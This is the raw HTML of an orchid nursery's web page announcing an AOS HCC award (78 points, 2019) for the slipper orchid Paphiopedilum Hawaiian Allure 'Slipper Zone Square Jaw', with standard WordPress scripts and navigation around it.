

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lehuaorchids.com/awards-1/paphiopedilum-hawaiian-allure-slipper-zone-square-jaw-hcc-aos/
body_size: 36370
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

	<!-- This site is optimized with the Yoast SEO plugin v14.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Paphiopedilum Hawaiian Allure &#039;Slipper Zone Square Jaw&#039; HCC/AOS | Lehua Orchids | The Slipper Zone</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://lehuaorchids.com/awards-1/paphiopedilum-hawaiian-allure-slipper-zone-square-jaw-hcc-aos/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Paphiopedilum Hawaiian Allure &#039;Slipper Zone Square Jaw&#039; HCC/AOS | Lehua Orchids | The Slipper Zone" />
	<meta property="og:description" content="AOS Award no. 20193178 March 9, 2019 Hawaii Center Monthly Judging &#8211; Big Island 78 points" />
	<meta property="og:url" content="https://lehuaorchids.com/awards-1/paphiopedilum-hawaiian-allure-slipper-zone-square-jaw-hcc-aos/" />
	<meta property="og:site_name" content="Lehua Orchids | The Slipper Zone" />
	<meta property="article:published_time" content="2019-08-04T00:49:24+00:00" />
	<meta property="og:image" content="https://lehuaorchids.com/wp-content/uploads/2019/08/Paph.-Hawaiian-Allure-Slipper-Zone-Square-Jaw-HCCAOS-78-points-20193178-award-photo-Barfield-300x206.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lehuaorchids.com/#organization","name":"Lehua Orchids","url":"https://lehuaorchids.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://lehuaorchids.com/#logo","inLanguage":"en-US","url":"https://lehuaorchids.com/wp-content/uploads/2018/08/logo.png","width":415,"height":100,"caption":"Lehua Orchids"},"image":{"@id":"https://lehuaorchids.com/#logo"}},{"@type":"WebSite","@id":"https://lehuaorchids.com/#website","url":"https://lehuaorchids.com/","name":"Lehua Orchids | The Slipper Zone","description":"Paphiopedilum, Phragmipedium, Lycaste Breeders &amp; Hybridizers","publisher":{"@id":"https://lehuaorchids.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://lehuaorchids.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lehuaorchids.com/awards-1/paphiopedilum-hawaiian-allure-slipper-zone-square-jaw-hcc-aos/#primaryimage","inLanguage":"en-US","url":"https://lehuaorchids.com/wp-content/uploads/2019/08/Paph.-Hawaiian-Allure-Slipper-Zone-Square-Jaw-HCCAOS-78-points-20193178-award-photo-Barfield.jpg","width":800,"height":548,"caption":"Paphiopedilum Hawaiian Allure 'Slipper Zone Square Jaw' HCC/AOS (20193178 award photo Barfield)"},{"@type":"WebPage","@id":"https://lehuaorchids.com/awards-1/paphiopedilum-hawaiian-allure-slipper-zone-square-jaw-hcc-aos/#webpage","url":"https://lehuaorchids.com/awards-1/paphiopedilum-hawaiian-allure-slipper-zone-square-jaw-hcc-aos/","name":"Paphiopedilum Hawaiian Allure 'Slipper Zone Square Jaw' HCC/AOS | Lehua Orchids | The Slipper Zone","isPartOf":{"@id":"https://lehuaorchids.com/#website"},"primaryImageOfPage":{"@id":"https://lehuaorchids.com/awards-1/paphiopedilum-hawaiian-allure-slipper-zone-square-jaw-hcc-aos/#primaryimage"},"datePublished":"2019-08-04T00:49:24+00:00","dateModified":"2019-08-04T00:49:24+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lehuaorchids.com/awards-1/paphiopedilum-hawaiian-allure-slipper-zone-square-jaw-hcc-aos/"]}]},{"@type":"Article","@id":"https://lehuaorchids.com/awards-1/paphiopedilum-hawaiian-allure-slipper-zone-square-jaw-hcc-aos/#article","isPartOf":{"@id":"https://lehuaorchids.com/awards-1/paphiopedilum-hawaiian-allure-slipper-zone-square-jaw-hcc-aos/#webpage"},"author":{"@id":"https://lehuaorchids.com/#/schema/person/6d4e3d19625a616ae0b89f1b904a7c25"},"headline":"Paphiopedilum Hawaiian Allure &#8216;Slipper Zone Square Jaw&#8217; HCC/AOS","datePublished":"2019-08-04T00:49:24+00:00","dateModified":"2019-08-04T00:49:24+00:00","mainEntityOfPage":{"@id":"https://lehuaorchids.com/awards-1/paphiopedilum-hawaiian-allure-slipper-zone-square-jaw-hcc-aos/#webpage"},"publisher":{"@id":"https://lehuaorchids.com/#organization"},"image":{"@id":"https://lehuaorchids.com/awards-1/paphiopedilum-hawaiian-allure-slipper-zone-square-jaw-hcc-aos/#primaryimage"},"keywords":"Paph,Paphiopedilum","articleSection":"Awards,Lehua Awards","inLanguage":"en-US"},{"@type":"Person","@id":"https://lehuaorchids.com/#/schema/person/6d4e3d19625a616ae0b89f1b904a7c25","name":"graham","image":{"@type":"ImageObject","@id":"https://lehuaorchids.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/ded6cbc4177d6a2e91d3c2e03ec22524?s=96&r=g","caption":"graham"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lehua Orchids | The Slipper Zone &raquo; Feed" href="https://lehuaorchids.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lehua Orchids | The Slipper Zone &raquo; Comments Feed" href="https://lehuaorchids.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lehuaorchids.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='genesis-sample-css'  href='https://lehuaorchids.com/wp-content/themes/genesis-sample/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://lehuaorchids.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://lehuaorchids.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://lehuaorchids.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slicknavcss-css'  href='https://lehuaorchids.com/wp-content/plugins/slicknav-mobile-menu/css/slicknav.min.css?ver=1.0.10' type='text/css' media='all' />
<style id='slicknavcss-inline-css' type='text/css'>


        #menu-main-menu {
                display: none;
        }

        .slicknav_menu {
                background: #4c4c4c;
        }

        .slicknav-flex{
               display: -webkit-box;
               display: -ms-flexbox;
               display: flex;
               justify-content:flex-start;
        }

        .slicknav_btn {
                background-color:#222222;
        }

        a.slicknav_open {
                background-color:#222222;
        }

        .slicknav_nav .slicknav_arrow {
                float:right;
        }

        .slicknav_menu .slicknav_menutxt {
                color: #fff;
                text-shadow: none;
                font-size: 16px;
                font-weight: normal;
        }

        .slicknav_menu .slicknav_icon-bar {
                background-color: #fff;
                box-shadow: none;
        }

        .slicknav_nav li a {
                color: #fff;
                text-transform: none;
                font-size: 16px;
                padding: 5px 10px;
        }

        .slicknav_nav a:hover,
        .slicknav_nav .slicknav_row:hover {
                background: rgba(204,204,204,0.3);
        }

        .slicknav_nav .menu-item a:hover,
        .slicknav_nav a span:hover {
                color: #222222;
        }

        .slicknav_nav input[type='submit']{
                background: #222222;
                color: #fff;
        }

        .slicknav-logo-text a{
                color: #222222;
        }


        @media screen and (min-width: 660px) {
                .slicknav_menu {
                        display: none;
                }

                #menu-main-menu {
                        display: block;
                }
        }
        
          .slicknav_brand {
                -ms-flex-order: 2;
                order: 2;
          }

          .slicknav-logo-text {
                -ms-flex-order: 2;
                order: 2;
          }

         .slicknav_btn {
                -ms-flex-order: -1;
                order: -1;
         }
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://lehuaorchids.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.2' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.6.16' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"0","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/lehuaorchids.com\/wp-admin\/admin-ajax.php","nonce":"85b963f349"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.2' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/slicknav-mobile-menu/js/jquery.slicknav.min.js?ver=1.0.10' id='slicknavjs-js'></script>
<script type='text/javascript' id='slicknav-init-js-extra'>
/* <![CDATA[ */
var slickNavVars = {"ng_slicknav":{"ng_slicknav_menu":"#menu-main-menu","ng_slicknav_position":"body","ng_slicknav_parent_links":true,"ng_slicknav_close_click":false,"ng_slicknav_child_links":false,"ng_slicknav_speed":400,"ng_slicknav_label":"MENU","ng_slicknav_fixhead":false,"ng_slicknav_hidedesktop":"block","ng_slicknav_brand":"","ng_slicknav_brand_text":"","ng_slicknav_search":false,"ng_slicknav_search_text":"search...","ng_slicksearch":"https:\/\/lehuaorchids.com\/","ng_slicknav_closedsymbol":"","ng_slicknav_openedsymbol":"","ng_slicknav_alt":"","ng_slicknav_accordion":false,"ng_slicknav_animation_library":"jquery"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/slicknav-mobile-menu/js/slick-init.js?ver=1.8.0' id='slicknav-init-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://lehuaorchids.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lehuaorchids.com/wp-json/wp/v2/posts/8434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lehuaorchids.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lehuaorchids.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://lehuaorchids.com/?p=8434' />
<link rel="alternate" type="application/json+oembed" href="https://lehuaorchids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flehuaorchids.com%2Fawards-1%2Fpaphiopedilum-hawaiian-allure-slipper-zone-square-jaw-hcc-aos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lehuaorchids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flehuaorchids.com%2Fawards-1%2Fpaphiopedilum-hawaiian-allure-slipper-zone-square-jaw-hcc-aos%2F&#038;format=xml" />
<link rel="icon" href="https://lehuaorchids.com/wp-content/themes/genesis-sample/images/favicon.ico" />
			<script>
			jQuery(document).ready(function($) {
				$('#menu-main-menu .sub-menu > .no-sub-menu > ul').remove();				
			});
			</script>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-8434 single-format-standard wp-custom-logo header-full-width full-width-content responsive" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-top-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-6945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6945"><a href="https://lehuaorchids.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-6944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6944"><a href="https://lehuaorchids.com/ordering-terms/" itemprop="url"><span itemprop="name">Ordering Terms</span></a></li>
<li id="menu-item-6943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6943"><a href="https://lehuaorchids.com/contact-us/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul></div></nav><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://lehuaorchids.com/" class="custom-logo-link" rel="home"><img width="446" height="100" src="https://lehuaorchids.com/wp-content/uploads/2018/04/logo.png" class="custom-logo" alt="Lehua Orchids | The Slipper Zone" srcset="https://lehuaorchids.com/wp-content/uploads/2018/04/logo.png 446w, https://lehuaorchids.com/wp-content/uploads/2018/04/logo-300x67.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a><p class="site-title" itemprop="headline"><a href="https://lehuaorchids.com/">Lehua Orchids | The Slipper Zone</a></p><p class="site-description" itemprop="description">Paphiopedilum, Phragmipedium, Lycaste Breeders &amp; Hybridizers</p></div></div></header><div class="main-nav-container">
<nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-7042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7042"><a href="https://lehuaorchids.com/category/paphiopedilum/" itemprop="url"><span itemprop="name">Paphiopedilum</span></a>
<ul class="sub-menu">
	<li id="menu-item-7043" class="no-sub-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7043"><a href="https://lehuaorchids.com/category/paphiopedilum/price-point-paphs/" itemprop="url"><span itemprop="name">Paphiopedilum Price Point</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7572"><a href="https://lehuaorchids.com/category/paphiopedilum/price-point-paphs/mottled-leaf-coloratum-maudiae/" itemprop="url"><span itemprop="name">Paphiopedilum Price Point &#8211; Maudiae Style (Coloratum, Vini, Flames, Green &amp; White)</span></a></li>
		<li id="menu-item-7573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7573"><a href="https://lehuaorchids.com/category/paphiopedilum/price-point-paphs/novelty-price-point-paphs-maudiae/" itemprop="url"><span itemprop="name">Paphiopedilum Price Point &#8211; Novelty</span></a></li>
	</ul>
</li>
	<li id="menu-item-7046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7046"><a href="https://lehuaorchids.com/category/paphiopedilum/select-paphs/" itemprop="url"><span itemprop="name">Paphiopedilum Select</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7578"><a href="https://lehuaorchids.com/category/paphiopedilum/select-paphs/paphiopedilum-select-hybrid/" itemprop="url"><span itemprop="name">Paphiopedilum Select &#8211; Hybrids</span></a></li>
		<li id="menu-item-7579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7579"><a href="https://lehuaorchids.com/category/paphiopedilum/select-paphs/paphiopedilum-select-species/" itemprop="url"><span itemprop="name">Paphiopedilum Select &#8211; Species</span></a></li>
	</ul>
</li>
	<li id="menu-item-7053" class="no-sub-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7053"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/" itemprop="url"><span itemprop="name">Paphiopedilum Premium</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7566"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/brachypetalumparvisepalum-influenced-paphiopedilum-premium/" itemprop="url"><span itemprop="name">Paphiopedilum Premium &#8211; Brachypetalum/Parvisepalum Influenced</span></a></li>
		<li id="menu-item-7567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7567"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/bulldog-yellow-green-autumnal-shades/" itemprop="url"><span itemprop="name">Paphiopedilum Premium &#8211; Bulldog Yellow/Green/Autumnal Shades</span></a></li>
		<li id="menu-item-7569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7569"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/multifloral-paphs-premuim/" itemprop="url"><span itemprop="name">Paphiopedilum Premium &#8211; Multifloral</span></a></li>
		<li id="menu-item-7570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7570"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/novelty-paphiopedilum-premium/" itemprop="url"><span itemprop="name">Paphiopedilum Premium &#8211; Novelty</span></a></li>
		<li id="menu-item-7571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7571"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/paphiopedilum-premium-species/" itemprop="url"><span itemprop="name">Paphiopedilum Premium &#8211; Species</span></a></li>
	</ul>
</li>
	<li id="menu-item-7059" class="no-sub-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7059"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium-plus/" itemprop="url"><span itemprop="name">Paphiopedilum Premium Plus</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7580"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium-plus/brachypetalumparvisapedilum-influenced-prem-plus-pahps/" itemprop="url"><span itemprop="name">Paphiopedilum Premium Plus &#8211; Brachypetalum/Parvisapedilum Influenced</span></a></li>
		<li id="menu-item-7581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7581"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium-plus/paphiopedilum-premium-plus-bulldog-reds-complex-spots/" itemprop="url"><span itemprop="name">Paphiopedilum Premium Plus &#8211; Complex Reds &#038; Complex Spots</span></a></li>
		<li id="menu-item-7582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7582"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium-plus/multifloral-prem-plus-pahps/" itemprop="url"><span itemprop="name">Paphiopedilum Premium Plus -Multifloral</span></a></li>
		<li id="menu-item-7583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7583"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium-plus/species-paphiopedilum-premium-plus/" itemprop="url"><span itemprop="name">Paphiopedilum Premium Plus – Species</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7381"><a href="https://lehuaorchids.com/category/phragmipedium/" itemprop="url"><span itemprop="name">Phragmipedium</span></a>
<ul class="sub-menu">
	<li id="menu-item-7384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://lehuaorchids.com/category/phragmipedium/phragmipedium-price-point/" itemprop="url"><span itemprop="name">Phragmipedium Price Point</span></a></li>
	<li id="menu-item-7385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://lehuaorchids.com/category/phragmipedium/phragmipedium-select/" itemprop="url"><span itemprop="name">Phragmipedium Select</span></a></li>
	<li id="menu-item-7382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7382"><a href="https://lehuaorchids.com/category/phragmipedium/phragmipedium-premium/" itemprop="url"><span itemprop="name">Phragmipedium Premium</span></a></li>
	<li id="menu-item-7383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7383"><a href="https://lehuaorchids.com/category/phragmipedium/phragmipedium-premium-plus/" itemprop="url"><span itemprop="name">Phragmipedium Premium Plus</span></a></li>
</ul>
</li>
<li id="menu-item-7073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7073"><a href="https://lehuaorchids.com/category/lycastenae/" itemprop="url"><span itemprop="name">Lycastenae</span></a>
<ul class="sub-menu">
	<li id="menu-item-7077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7077"><a href="https://lehuaorchids.com/category/lycastenae/lycastenae-price-point/" itemprop="url"><span itemprop="name">Lycastenae Price Point</span></a></li>
	<li id="menu-item-7076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7076"><a href="https://lehuaorchids.com/category/lycastenae/lycastenae-select/" itemprop="url"><span itemprop="name">Lycastenae Select</span></a></li>
	<li id="menu-item-7074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7074"><a href="https://lehuaorchids.com/category/lycastenae/lycastenae-premium/" itemprop="url"><span itemprop="name">Lycastenae Premium</span></a></li>
</ul>
</li>
<li id="menu-item-7078" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-7078"><a href="https://lehuaorchids.com/category/awards-1/" itemprop="url"><span itemprop="name">Awards</span></a>
<ul class="sub-menu">
	<li id="menu-item-7079" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7079"><a href="https://lehuaorchids.com/category/awards-1/lehua-awards/" itemprop="url"><span itemprop="name">Lehua Awards</span></a></li>
</ul>
</li>
<li id="menu-item-11338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11338"><a href="https://lehuaorchids.com/category/non-awarded/" itemprop="url"><span itemprop="name">Non-Awarded</span></a></li>
</ul></div></nav>            <!-- SEARCH -->  
            <form method="get" action="https://lehuaorchids.com/">                
                <div id="header_search">
                    <input type="text" value="search" name="s" id="s_hd"
						onfocus="if (this.value == 'search') {this.value = '';}"
						onblur="if (this.value == '') {this.value = 'search';}" />
                </div>                                                
            </form>
            <!-- end search -->  
			</div>
		<div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-8434 post type-post status-publish format-standard category-awards-1 category-lehua-awards tag-paph tag-paphiopedilum entry" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Paphiopedilum Hawaiian Allure &#8216;Slipper Zone Square Jaw&#8217; HCC/AOS</h1>
<span class='subtitle'><strong>(Paphiopedilum Hawaiian Illusion 'Wow Lehua' HCC/AOS x Paphiopedilum Magic Pops 'Blushing Magenta')</strong></span><br /><p class="entry-meta"><span class="entry-categories">in <a href="https://lehuaorchids.com/category/awards-1/lehua-awards/" rel="category tag">Lehua Awards</a></span></p></header><div class="entry-content" itemprop="text"><figure id="attachment_8435" aria-describedby="caption-attachment-8435" style="width: 300px" class="wp-caption alignleft"><a href="https://lehuaorchids.com/awards-1/paphiopedilum-hawaiian-allure-slipper-zone-square-jaw-hcc-aos/attachment/paph-hawaiian-allure-slipper-zone-square-jaw-hccaos-78-points-20193178-award-photo-barfield/." rel="lightbox attachment wp-att-8435"><img loading="lazy" class="size-medium wp-image-8435" src="https://lehuaorchids.com/wp-content/uploads/2019/08/Paph.-Hawaiian-Allure-Slipper-Zone-Square-Jaw-HCCAOS-78-points-20193178-award-photo-Barfield-300x206.jpg" rel="lightbox" alt="" width="300" height="206" srcset="https://lehuaorchids.com/wp-content/uploads/2019/08/Paph.-Hawaiian-Allure-Slipper-Zone-Square-Jaw-HCCAOS-78-points-20193178-award-photo-Barfield-300x206.jpg 300w, https://lehuaorchids.com/wp-content/uploads/2019/08/Paph.-Hawaiian-Allure-Slipper-Zone-Square-Jaw-HCCAOS-78-points-20193178-award-photo-Barfield-768x526.jpg 768w, https://lehuaorchids.com/wp-content/uploads/2019/08/Paph.-Hawaiian-Allure-Slipper-Zone-Square-Jaw-HCCAOS-78-points-20193178-award-photo-Barfield.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-8435" class="wp-caption-text">Paphiopedilum Hawaiian Allure &#8216;Slipper Zone Square Jaw&#8217; HCC/AOS (20193178 award photo Barfield)</figcaption></figure>
<p>AOS Award no. 20193178</p>
<p>March 9, 2019</p>
<p>Hawaii Center Monthly Judging &#8211; Big Island</p>
<p>78 points</p>
</div><footer class="entry-footer"><span class="entry-tags">Tags: <a href="https://lehuaorchids.com/tag/paph/" rel="tag">Paph</a>, <a href="https://lehuaorchids.com/tag/paphiopedilum/" rel="tag">Paphiopedilum</a></span></footer></article></main></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-8" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">About Lehua Orchids</h3>
			<div class="textwidget"><p>Lehua Orchids is located on the Island of Hawaii (the Big island, also known as the Orchid Isle). We are on the slopes of Mauna Loa, half way between Hilo and Volcano in a community called Mountain View. In this location we enjoy the benefits of our almost daily trade winds, and nightly from the cooling effects of our “mauka” winds (winds coming down from the top of the mountain)</p>
<p>In this location we are able to specialize in intermediate temperature orchids. Our daily highs in summer are about 85 degrees with a 20 degree drop at night. in winter our highs are around 75 and 60 at night. These conditions allow us to specialize in our favorite orchids, Paphiopedilums, Phragmipediums, Angraecums and Lycaste.</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Main Categories</h3>
<div class="menu-side-bar-menu-container"><ul id="menu-side-bar-menu" class="menu"><li id="menu-item-1619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1619"><a href="https://lehuaorchids.com/category/paphiopedilum/" itemprop="url">Paphiopedilum</a></li>
<li id="menu-item-7386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7386"><a href="https://lehuaorchids.com/category/phragmipedium/" itemprop="url">Phragmipedium</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1616"><a href="https://lehuaorchids.com/category/lycastenae/" itemprop="url">Lycastenae</a></li>
